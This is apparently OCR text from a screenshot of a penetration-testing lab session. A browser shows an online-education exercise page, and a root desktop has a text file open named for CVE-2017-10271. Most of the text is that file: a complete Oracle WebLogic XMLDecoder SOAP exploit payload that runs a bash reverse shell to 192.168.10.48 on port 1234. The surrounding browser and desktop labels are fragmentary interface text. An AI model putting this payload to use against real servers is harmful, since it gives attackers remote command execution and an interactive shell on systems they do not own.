 Google Chrome
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=67
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
应用
支付
所有书签
控制台
Connected (unencrypted) to QEMU (instance-00001023)
Send CtrlAltDel
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
计算机
root
桌面
最近访问
回收站
文档
音乐
图片
视频
下载
设备
文件系统
网络
浏览网络
写入文件test.
"CVE-2017-10
Tools
*/root/桌面/Tools/CVE-2017-10271/CVE-2017-10271-POC.txt - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
2 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
3 <java version="1.4.0" class="java.beans.XMLDecoder">
4 <void class="java.lang.ProcessBuilder">
5 <array class="java.lang.String" length="3">
6 <void index="0">
7 <string>/bin/bash</string>
8 </void>
9 <void index="1">
10 <string>-c</string>
11 </void>
12 <void index="2">
13 <string>bash -i &gt;&amp; /dev/tcp/192.168.10.48/1234 0&gt;&amp;1</string>
14 </void>
15 </array>
16 <void method="start"/></void>
17 </java>
18 </work:WorkContext>
19 </soapenv:Header>
20 <soapenv:Body/>